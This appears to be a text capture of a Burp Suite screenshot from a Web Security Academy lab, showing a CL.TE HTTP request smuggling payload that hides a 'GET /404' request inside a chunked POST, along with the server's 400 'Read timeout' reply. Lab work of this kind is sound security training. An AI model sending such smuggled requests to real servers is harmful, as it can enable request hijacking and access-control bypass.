 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a4c000d04892e60825ee26500a0001a.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 7c\r\n
8 GET /404 HTTP/1.1\r\n
9 Host: 0a4c000d04892e60825ee26500a0001a.web-security-academy.net\r\n
10 Content-Length: 144\r\n
11 \r\n
12 x=\r\n
13 0\r\n
14 \r\n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}